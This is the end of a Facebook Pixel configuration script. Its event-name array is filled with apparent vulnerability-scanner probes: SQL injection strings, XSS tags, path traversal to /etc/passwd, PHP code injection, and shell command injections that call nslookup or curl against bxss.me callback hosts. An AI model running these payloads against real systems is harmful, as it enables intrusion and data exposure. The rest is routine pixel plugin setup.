#","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(98).concat(87)+(require'socket'\nSocket.gethostbyname('hitvi'+'tgucswwh60f6c.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(116).concat(82).concat(108).concat(77)+(require'socket'\nSocket.gethostbyname('hitug'+'vevpiehged9ce.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(112).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiten\"+\"ggcpqezxbfab2.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hittr'.'gvbmmkhu46f48.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(85).chr(107).chr(67)","\".gethostbyname(lc(\"hitni\".\"dfamolyr0c950.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(83).chr(113).chr(83).\"","'.gethostbyname(lc('hitmn'.'unfmpakh8650b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(71).chr(97).chr(84).'","PageView\"||sleep(27*1000)*wzhpmb||\"","PageView\"&&sleep(27*1000)*pzxnrz&&\"","PageView'||sleep(27*1000)*ivoges||'","PageView'&&sleep(27*1000)*zysorv&&'","PageView&n969213=v924093","SWIyeE5rYmw=","expr 9000865222 - 950330","PageView9754355","'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9775)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UxF2(9056)\u003C\/ScRiPt>","${9999378+9999289}","OH0DBhSk: xPizNmHv","vqxbtdUh","\"+response.write(9410948*9550525)+\"","'+response.write(9410948*9550525)+'","response.write(9410948*9550525)","'A'.concat(70-3).concat(22*4).concat(101).concat(70).concat(101).concat(82)+(require'socket'\nSocket.gethostbyname('hitpc'+'rwupxlrv19aa9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(75).concat(108).concat(88)+(require'socket'\nSocket.gethostbyname('hitkp'+'kqekxpxee8fc5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(82).concat(114).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitgy\"+\"wjjpwnao7a974.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfdbnqdeou4032d.bxss.me||curl${IFS}hithfdbnqdeou4032d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitiwjnomjbfj9db0a.bxss.me||curl${IFS}hitiwjnomjbfj9db0a.bxss.me)",";(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)|(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)&(nslookup -q=cname hitlyycrgqoxbc8f48.bxss.me||curl hitlyycrgqoxbc8f48.bxss.me)","`(nslookup -q=cname hitythkchqmph24a07.bxss.me||curl hitythkchqmph24a07.bxss.me)`","|(nslookup -q=cname hitedaibfvyzw2ff72.bxss.me||curl hitedaibfvyzw2ff72.bxss.me)","&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&'\\\"`0&(nslookup -q=cname hitdsgqvrqbqxed1ef.bxss.me||curl hitdsgqvrqbqxed1ef.bxss.me)&`'","&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&'\\\"`0&nslookup -q=cname hitlkxcurymmyefb05.bxss.me&`'","$(nslookup -q=cname hitjyfajmekvte1ab2.bxss.me||curl hitjyfajmekvte1ab2.bxss.me)","(nslookup -q=cname hitzwoyuncroq0fa59.bxss.me||curl hitzwoyuncroq0fa59.bxss.me))","|echo rmkqhk$()\\ iqgpup\\nz^xyu||a #' |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #|\" |echo rmkqhk$()\\ iqgpup\\nz^xyu||a #","&echo jzqyfs$()\\ xyvsro\\nz^xyu||a #' &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #|\" &echo jzqyfs$()\\ xyvsro\\nz^xyu||a #","echo uqqsbm$()\\ qrochs\\nz^xyu||a #' &echo uqqsbm$()\\ qrochs\\nz^xyu||a #|\" &echo uqqsbm$()\\ qrochs\\nz^xyu||a #","gethostbyname(lc('hitze'.'tpuaniwoa7bec.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(90).chr(108).chr(66)","\".gethostbyname(lc(\"hitqb\".\"tlmcqjir21324.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(71).chr(101).chr(65).\"","'.gethostbyname(lc('hitht'.'ceqblvuebb228.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(90).chr(102).chr(66).'","\u0040\u0040wWdtP","PageViewrtE6Jghc'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"DTnnFxZd\"=\"","-1' OR 5*5=25 or 'RfhiGNjm'='","PageViewbNlPc39Q')) OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewTx6ekJkX') OR 162=(SELECT 162 FROM PG_SLEEP(15))--","PageViewiHksC6AJ' OR 248=(SELECT 248 FROM PG_SLEEP(15))--","(select 198766*667891 from DUAL)","(select 198766*667891)","PageView\"||sleep(27*1000)*yoncjv||\"","PageView'||sleep(27*1000)*yaimug||'","PageView\"&&sleep(27*1000)*prlsxd&&\"","PageView'&&sleep(27*1000)*fmqqgl&&'","\u0040\u0040cN7CO","'\"()","fzopua","1","PageView3XqduhOv'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"FHvwyhAE\"=\"","-1\" OR 5*5=25 --","-1' OR 5*5=25 or '80TtfiWw'='","-1' OR 5*5=25 --","-1 OR 5*5=25","-1 OR 5*5=25 --","^(#$!\u0040#$)(()))******","!(()&&!|*|*|",")","PageView&n974239=v920411","MURIT09TNTc=","bxss.me\/t\/xss.html?\u002500","expr 9000745481 - 947949","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","..\/PageView","bxss.me","file:\/\/\/etc\/passwd","c:\/windows\/win.ini",";","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","PageView9655583","'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9070)\u003C\/ScRiPt>","${9999770+9999741}","PageView00pMrTW5')) OR 929=(SELECT 929 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >o2Fw(9347)\u003C\/ScRiPt>","PageViewNmYRNktA') OR 396=(SELECT 396 FROM PG_SLEEP(15))--","PageViewpyjnGCsI' OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageView0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","PageView0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","TZCh823I: ajske8yO","\u003C!--","sD0R5sh0","'\"","\"+response.write(9224074*9243093)+\"","'+response.write(9224074*9243093)+'","response.write(9224074*9243093)","+","'+'A'.concat(70-3).concat(22*4).concat(105).concat(78).concat(112).concat(77)+(require'socket'\nSocket.gethostbyname('hitsz'+'dtzswrrg8ca9a.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(111).concat(85).concat(112).concat(79)+(require'socket'\nSocket.gethostbyname('hitsf'+'kjtvyrndb574d.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(78).concat(118).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitjs\"+\"sbskgbthb0834.bxss.me.\")[3].to_s)+\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmjchlhjkxe41013.bxss.me||curl${IFS}hitmjchlhjkxe41013.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzgpxsgmgawd7345.bxss.me||curl${IFS}hitzgpxsgmgawd7345.bxss.me)",";(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)|(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)&(nslookup -q=cname hitinupvkgxhwd7d46.bxss.me||curl hitinupvkgxhwd7d46.bxss.me)","`(nslookup -q=cname hiturwwgkosfk530b0.bxss.me||curl hiturwwgkosfk530b0.bxss.me)`","|(nslookup -q=cname hitiypdiwdqomf6e58.bxss.me||curl hitiypdiwdqomf6e58.bxss.me)","HttP:\/\/bxss.me\/t\/xss.html?\u002500","&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&'\\\"`0&(nslookup -q=cname hitektdatjcobdead1.bxss.me||curl hitektdatjcobdead1.bxss.me)&`'","&nslookup -q=cname hitudlualmxwge16e1.bxss.me&'\\\"`0&nslookup -q=cname hitudlualmxwge16e1.bxss.me&`'","$(nslookup -q=cname hitddftuhvuzze25d4.bxss.me||curl hitddftuhvuzze25d4.bxss.me)","(nslookup -q=cname hitpxsdvmjtfvc7c19.bxss.me||curl hitpxsdvmjtfvc7c19.bxss.me))","|echo fsclhw$()\\ brgzpv\\nz^xyu||a #' |echo fsclhw$()\\ brgzpv\\nz^xyu||a #|\" |echo fsclhw$()\\ brgzpv\\nz^xyu||a #","&echo nvhugj$()\\ virbmx\\nz^xyu||a #' &echo nvhugj$()\\ virbmx\\nz^xyu||a #|\" &echo nvhugj$()\\ virbmx\\nz^xyu||a #","echo uelaho$()\\ yahuqt\\nz^xyu||a #' &echo uelaho$()\\ yahuqt\\nz^xyu||a #|\" &echo uelaho$()\\ yahuqt\\nz^xyu||a #","http:\/\/bxss.me\/t\/fit.txt\u00253F.jpg","Http:\/\/bxss.me\/t\/fit.txt",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","1BFMYBYRXG0","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u00253F.jpg","gethostbyname(lc('hitaa'.'clkbxjul3a4d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(119).chr(65)","\".gethostbyname(lc(\"hitqx\".\"ychqewqo84e06.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(69).chr(118).chr(72).\"","'.gethostbyname(lc('hitvv'.'fxsqxdcwc7514.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(87).chr(111).chr(69).'","PageView\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","\u0040\u0040PF9vT","DownloadHaGw6p9J\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+462-462-1=0+0+0+1 --","-1\\' OR 2+227-227-1=0+0+0+1 or \\'NYGkp1pY\\'=\\'","-1\\' OR 2+372-372-1=0+0+0+1 --","-1 OR 2+594-594-1=0+0+0+1","-1 OR 2+969-969-1=0+0+0+1 --","\u0040\u0040PhIyz","DownloadoiO4S64M\\'; waitfor delay \\'0:0:15\\' --","\u0040\u00404nN2X","DownloadqReZ8H2e\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+897-897-1=0+0+0+1 --","-1\\' OR 2+159-159-1=0+0+0+1 --","-1\\' OR 2+70-70-1=0+0+0+1 or \\'0dQFjfT3\\'=\\'","-1 OR 2+773-773-1=0+0+0+1","-1 OR 2+67-67-1=0+0+0+1 --","-1\\\" OR 2+204-204-1=0+0+0+1 --","-1\\' OR 2+402-402-1=0+0+0+1 or \\'9me6T4vK\\'=\\'","-1 OR 2+650-650-1=0+0+0+1","-1\\' OR 2+223-223-1=0+0+0+1 --","\u0040\u0040HdJyR","DownloadV485r6Rx\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+30-30-1=0+0+0+1 --","-1\\\" OR 2+700-700-1=0+0+0+1 --","-1\\' OR 2+639-639-1=0+0+0+1 or \\'9LcNGMQi\\'=\\'","-1 OR 2+680-680-1=0+0+0+1","-1 OR 2+963-963-1=0+0+0+1 --","\u0040\u0040Jfngn","PageViewVJfOTqzv\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+539-539-1=0+0+0+1 --","-1\\' OR 2+512-512-1=0+0+0+1 or \\'QbQDl0ZT\\'=\\'","-1\\' OR 2+735-735-1=0+0+0+1 --","-1 OR 2+515-515-1=0+0+0+1 --","-1 OR 2+812-812-1=0+0+0+1","\u0040\u0040NT7xn","Downloadpf91TcY5\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040wehXL","Download3CCwkVe6\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+249-249-1=0+0+0+1 --","-1 OR 2+572-572-1=0+0+0+1","-1\\' OR 2+277-277-1=0+0+0+1 or \\'7VUtrW8n\\'=\\'","-1\\' OR 2+570-570-1=0+0+0+1 --","-1 OR 2+737-737-1=0+0+0+1 --","-1\\\" OR 2+186-186-1=0+0+0+1 --","-1\\' OR 2+25-25-1=0+0+0+1 or \\'CeqmoOe1\\'=\\'","-1 OR 2+388-388-1=0+0+0+1","-1\\' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+915-915-1=0+0+0+1 --","\u0040\u0040HP8Mu","Downloadi0jaHwrs\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040DicOk","\u0040\u00408MqjH","-1\\\" OR 2+673-673-1=0+0+0+1 --","-1\\' OR 2+566-566-1=0+0+0+1 or \\'uNl4mOWr\\'=\\'","DownloadpfkhHaZz\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+391-391-1=0+0+0+1 --","-1 OR 2+59-59-1=0+0+0+1 --","-1 OR 2+383-383-1=0+0+0+1","DownloadydXbkBah\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+822-822-1=0+0+0+1 --","-1\\' OR 2+455-455-1=0+0+0+1 --","-1\\' OR 2+819-819-1=0+0+0+1 or \\'CeEKS0ZA\\'=\\'","-1 OR 2+705-705-1=0+0+0+1 --","-1 OR 2+304-304-1=0+0+0+1","-1\\\" OR 2+739-739-1=0+0+0+1 --","-1\\' OR 2+845-845-1=0+0+0+1 or \\'Q1IeE1Pk\\'=\\'","-1\\' OR 2+297-297-1=0+0+0+1 --","-1 OR 2+480-480-1=0+0+0+1","-1 OR 2+507-507-1=0+0+0+1 --","\u0040\u0040VGdij","PageViewHu7uWQdK\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+866-866-1=0+0+0+1 --","-1\\' OR 2+424-424-1=0+0+0+1 or \\'nB8BPmQl\\'=\\'","-1 OR 2+41-41-1=0+0+0+1","\u0040\u0040bCIo2","Download'\"","Download0e9PWFya'; waitfor delay '0:0:15' --","Download-1 waitfor delay '0:0:15' --","\u0040\u0040FiqGv","-1\" OR 2+942-942-1=0+0+0+1 --","-1' OR 2+132-132-1=0+0+0+1 or 'oDUpY8VR'='","-1' OR 2+236-236-1=0+0+0+1 --","-1 OR 2+367-367-1=0+0+0+1","-1 OR 2+745-745-1=0+0+0+1 --","PageView5kWxs8v1\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+198-198-1=0+0+0+1 --","-1\\' OR 2+213-213-1=0+0+0+1 or \\'G7lG1c2R\\'=\\'","-1\\' OR 2+125-125-1=0+0+0+1 --","-1 OR 2+197-197-1=0+0+0+1","-1 OR 2+300-300-1=0+0+0+1 --","Download\\'\\\"","\u0040\u00401BOQ7","DownloadgZ4adiui\\'; waitfor delay \\'0:0:15\\' --","Download-1 waitfor delay \\'0:0:15\\' --","-1\\' OR 2+352-352-1=0+0+0+1 or \\'m1fXrcXU\\'=\\'","-1\\\" OR 2+496-496-1=0+0+0+1 --","-1\\' OR 2+784-784-1=0+0+0+1 --","-1 OR 2+378-378-1=0+0+0+1","-1 OR 2+942-942-1=0+0+0+1 --","\u0040\u0040Drgh1","PageViewHRFjwCwm\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+28-28-1=0+0+0+1 --","-1\\\" OR 2+735-735-1=0+0+0+1 --","-1\\' OR 2+553-553-1=0+0+0+1 or \\'YkxBfUJQ\\'=\\'","-1 OR 2+698-698-1=0+0+0+1","-1 OR 2+648-648-1=0+0+0+1 --","\u0040\u0040Sbkd9","PageViewEknzKR74\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+772-772-1=0+0+0+1 --","-1\\' OR 2+700-700-1=0+0+0+1 or \\'gxBJREsf\\'=\\'","-1\\' OR 2+702-702-1=0+0+0+1 --","-1 OR 2+173-173-1=0+0+0+1","-1 OR 2+233-233-1=0+0+0+1 --","\u0040\u0040e9gwK","PageView1Ku1PpGE\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+481-481-1=0+0+0+1 --","-1\\' OR 2+305-305-1=0+0+0+1 or \\'Zytj5iTA\\'=\\'","-1\\' OR 2+607-607-1=0+0+0+1 --","-1 OR 2+465-465-1=0+0+0+1","-1 OR 2+682-682-1=0+0+0+1 --","\u0040\u0040QVtlO","PageViewrSWxvbyg\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+333-333-1=0+0+0+1 or \\'cvaz2UWI\\'=\\'","-1\\\" OR 2+734-734-1=0+0+0+1 --","-1\\' OR 2+251-251-1=0+0+0+1 --","-1 OR 2+418-418-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1 --","\u0040\u0040BPEcy","PageViewpryKeGcb'; waitfor delay '0:0:15' --","-1\" OR 2+203-203-1=0+0+0+1 --","-1' OR 2+471-471-1=0+0+0+1 or 'Zb6P9LOo'='","-1' OR 2+812-812-1=0+0+0+1 --","-1 OR 2+751-751-1=0+0+0+1","-1 OR 2+454-454-1=0+0+0+1 --","\u0040\u0040PguEs","FormlqCKulYz'; waitfor delay '0:0:15' --","\u0040\u00401QQdC","-1\" OR 2+813-813-1=0+0+0+1 --","-1' OR 2+347-347-1=0+0+0+1 or 'UlMqDhG1'='","-1 OR 2+971-971-1=0+0+0+1","-1' OR 2+131-131-1=0+0+0+1 --","-1 OR 2+253-253-1=0+0+0+1 --","Search04w0Nndy\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+166-166-1=0+0+0+1 --","-1\\' OR 2+859-859-1=0+0+0+1 or \\'ag4jDSE0\\'=\\'","-1\\' OR 2+82-82-1=0+0+0+1 --","-1 OR 2+565-565-1=0+0+0+1","-1 OR 2+255-255-1=0+0+0+1 --","\u0040\u0040zJKRi","FormfYCNCroA\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+43-43-1=0+0+0+1 --","-1 OR 2+219-219-1=0+0+0+1","-1\\' OR 2+874-874-1=0+0+0+1 or \\'KkEjgYYw\\'=\\'","-1\\' OR 2+672-672-1=0+0+0+1 --","-1 OR 2+536-536-1=0+0+0+1 --","\u0040\u0040Hd8C0","PageViewysyjoGqp\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+64-64-1=0+0+0+1 --","-1\\' OR 2+703-703-1=0+0+0+1 or \\'TmQGyBxC\\'=\\'","-1\\' OR 2+270-270-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+905-905-1=0+0+0+1 --","\u0040\u0040qhhn0","\u0040\u0040pWlKT","PageViewdOLoedwd\\'; waitfor delay \\'0:0:15\\' --","PageViewsGRg8Dka\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040jfGS7","-1\\\" OR 2+173-173-1=0+0+0+1 --","-1\\' OR 2+187-187-1=0+0+0+1 --","FormIucpGlyf\\'; waitfor delay \\'0:0:15\\' --","-1\\' OR 2+385-385-1=0+0+0+1 or \\'KT4k8hVD\\'=\\'","-1\\' OR 2+846-846-1=0+0+0+1 or \\'wPPbYXHf\\'=\\'","-1\\\" OR 2+793-793-1=0+0+0+1 --","-1\\' OR 2+108-108-1=0+0+0+1 --","-1 OR 2+137-137-1=0+0+0+1","-1 OR 2+822-822-1=0+0+0+1 --","-1 OR 2+650-650-1=0+0+0+1 --","-1 OR 2+589-589-1=0+0+0+1","-1\\\" OR 2+968-968-1=0+0+0+1 --","-1\\' OR 2+904-904-1=0+0+0+1 or \\'eE1W1WGT\\'=\\'","-1\\' OR 2+877-877-1=0+0+0+1 --","-1 OR 2+498-498-1=0+0+0+1 --","-1 OR 2+599-599-1=0+0+0+1","\u0040\u0040fiXee","Form7rP2O9l6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040YzRkt","\u0040\u0040oWYwZ","-1\\' OR 2+687-687-1=0+0+0+1 or \\'3eNczAup\\'=\\'","-1\\\" OR 2+548-548-1=0+0+0+1 --","-1\\' OR 2+683-683-1=0+0+0+1 --","-1 OR 2+785-785-1=0+0+0+1","-1 OR 2+917-917-1=0+0+0+1 --","Formv1wBRhaT'; waitfor delay '0:0:15' --","PurchaseKAyABXUS'; waitfor delay '0:0:15' --","-1\" OR 2+95-95-1=0+0+0+1 --","-1' OR 2+144-144-1=0+0+0+1 or 'DafTvfkX'='","-1 OR 2+851-851-1=0+0+0+1","-1' OR 2+870-870-1=0+0+0+1 --","-1 OR 2+989-989-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'GCFOfKA5'='","-1' OR 2+199-199-1=0+0+0+1 --","-1\" OR 2+122-122-1=0+0+0+1 --","-1 OR 2+396-396-1=0+0+0+1","-1 OR 2+369-369-1=0+0+0+1 --","\u0040\u0040VoN3T","PageViewLgMJXIut\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040vpQlj","Search\\'\\\"","-1\\\" OR 2+668-668-1=0+0+0+1 --","-1\\' OR 2+274-274-1=0+0+0+1 or \\'SxmrAz9V\\'=\\'","-1 OR 2+748-748-1=0+0+0+1","-1\\' OR 2+163-163-1=0+0+0+1 --","-1 OR 2+967-967-1=0+0+0+1 --","SearchHgrhZNYu\\'; waitfor delay \\'0:0:15\\' --","Search-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+339-339-1=0+0+0+1 --","-1\\' OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+971-971-1=0+0+0+1 or \\'i7G5WVHU\\'=\\'","-1 OR 2+894-894-1=0+0+0+1","-1 OR 2+30-30-1=0+0+0+1 --","\u0040\u0040zovSn","\u0040\u0040ghpiO","Form\\'\\\"","FormwPUcuS4a\\'; waitfor delay \\'0:0:15\\' --","Form600X5VWQ\\'; waitfor delay \\'0:0:15\\' --","Form-1 waitfor delay \\'0:0:15\\' --","Form0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","Form0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+537-537-1=0+0+0+1 --","-1\\' OR 2+321-321-1=0+0+0+1 or \\'NPC2yjsQ\\'=\\'","-1\\' OR 2+522-522-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1\\\" OR 2+789-789-1=0+0+0+1 --","-1\\' OR 2+780-780-1=0+0+0+1 or \\'XIeqB9AW\\'=\\'","-1 OR 2+947-947-1=0+0+0+1","-1\\' OR 2+139-139-1=0+0+0+1 --","-1 OR 2+168-168-1=0+0+0+1 --","\u0040\u0040oeZWg","PageViewF2X5IEHb'; waitfor delay '0:0:15' --","-1\" OR 2+497-497-1=0+0+0+1 --","-1' OR 2+814-814-1=0+0+0+1 or 'We86trJV'='","-1' OR 2+951-951-1=0+0+0+1 --","-1 OR 2+797-797-1=0+0+0+1","-1 OR 2+441-441-1=0+0+0+1 --","\u0040\u0040CY1Jw","PageViewSJJSOrzh'; waitfor delay '0:0:15' --","-1' OR 2+669-669-1=0+0+0+1 or 'kVcWdvyc'='","-1\" OR 2+643-643-1=0+0+0+1 --","-1' OR 2+195-195-1=0+0+0+1 --","-1 OR 2+520-520-1=0+0+0+1 --","-1 OR 2+410-410-1=0+0+0+1","\u0040\u0040N7arZ","Search'\"","\u0040\u00403VuZD","Form'\"","Search8EVZt5Ob'; waitfor delay '0:0:15' --","Search-1 waitfor delay '0:0:15' --","Search0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Search0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","FormAVD7Ez3Y'; waitfor delay '0:0:15' --","Form-1 waitfor delay '0:0:15' --","-1' OR 2+317-317-1=0+0+0+1 or '135HMxqO'='","-1\" OR 2+386-386-1=0+0+0+1 --","-1' OR 2+969-969-1=0+0+0+1 --","-1 OR 2+917-917-1=0+0+0+1","-1 OR 2+538-538-1=0+0+0+1 --","Form0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Form0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 2+827-827-1=0+0+0+1 --","-1 OR 2+218-218-1=0+0+0+1","-1' OR 2+626-626-1=0+0+0+1 or 'VTR753dk'='","-1' OR 2+575-575-1=0+0+0+1 --","-1 OR 2+996-996-1=0+0+0+1 --","\u0040\u0040BUmSX","PageView\\'\\\"","PageViewpqajEKPr\\'; waitfor delay \\'0:0:15\\' --","PageView-1 waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+738-738-1=0+0+0+1 --","-1\\' OR 2+66-66-1=0+0+0+1 or \\'TCaBizSB\\'=\\'","-1 OR 2+174-174-1=0+0+0+1","-1\\' OR 2+182-182-1=0+0+0+1 --","-1 OR 2+834-834-1=0+0+0+1 --","\u0040\u0040nqQTv","PageViewt2W2SLnm'; waitfor delay '0:0:15' --","-1\" OR 2+915-915-1=0+0+0+1 --","-1' OR 2+646-646-1=0+0+0+1 or 'vjysoVeZ'='","-1' OR 2+976-976-1=0+0+0+1 --","-1 OR 2+673-673-1=0+0+0+1 --","-1 OR 2+195-195-1=0+0+0+1","\u0040\u0040Qo67Z","PageViewKI4zJSLO'; waitfor delay '0:0:15' --","\u0040\u0040vugX7","PageViewVKTnYnFu'; waitfor delay '0:0:15' --","-1\" OR 2+293-293-1=0+0+0+1 --","-1' OR 2+791-791-1=0+0+0+1 --","-1' OR 2+583-583-1=0+0+0+1 or 'EedvGrNB'='","-1 OR 2+486-486-1=0+0+0+1","-1 OR 2+243-243-1=0+0+0+1 --","-1\" OR 2+592-592-1=0+0+0+1 --","-1' OR 2+25-25-1=0+0+0+1 or 'ANDyTFEc'='","-1' OR 2+881-881-1=0+0+0+1 --","-1 OR 2+832-832-1=0+0+0+1","-1 OR 2+336-336-1=0+0+0+1 --","\u0040\u0040mTv3Q","\u0040\u0040an0B6","\u0040\u0040E97ip","\u0040\u00401CaMv","PageView'\"","Purchase'\"","PurchaseewpKLb0a'; waitfor delay '0:0:15' --","PageViewe9twtoYW'; waitfor delay '0:0:15' --","PageViewfGS53RLc'; waitfor delay '0:0:15' --","PurchaseUY6tGuZ6'; waitfor delay '0:0:15' --","PageView-1 waitfor delay '0:0:15' --","Purchase-1 waitfor delay '0:0:15' --","-1\" OR 2+187-187-1=0+0+0+1 --","-1' OR 2+914-914-1=0+0+0+1 or 'VzTFOGOb'='","-1' OR 2+542-542-1=0+0+0+1 --","-1 OR 2+24-24-1=0+0+0+1","-1 OR 2+840-840-1=0+0+0+1 --","-1\" OR 2+719-719-1=0+0+0+1 --","-1' OR 2+866-866-1=0+0+0+1 or 'k9FcMgHU'='","-1\" OR 2+964-964-1=0+0+0+1 --","-1 OR 2+923-923-1=0+0+0+1","-1' OR 2+312-312-1=0+0+0+1 --","-1' OR 2+173-173-1=0+0+0+1 or 'S9wVhsx3'='","-1\" OR 2+263-263-1=0+0+0+1 --","-1' OR 2+804-804-1=0+0+0+1 or '4MB9AQlZ'='","-1 OR 2+804-804-1=0+0+0+1 --","-1' OR 2+197-197-1=0+0+0+1 --","-1 OR 2+309-309-1=0+0+0+1","-1' OR 2+331-331-1=0+0+0+1 --","-1 OR 2+619-619-1=0+0+0+1 --","-1 OR 2+188-188-1=0+0+0+1","-1 OR 2+653-653-1=0+0+0+1 --"],"restrictedEventNames":["Lead","Purchase"]});
fbq.loadPlugin("eventvalidation");
instance.optIn("3008484012811973", "EventValidation", true);
config.set("3008484012811973", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("3008484012811973", "ProtectedDataMode", true);
config.set("3008484012811973", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("3008484012811973", "CCRuleEvaluator", true);
config.set("3008484012811973", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("3008484012811973", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("3008484012811973", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("3008484012811973", "CookieDeprecationLabel", true);
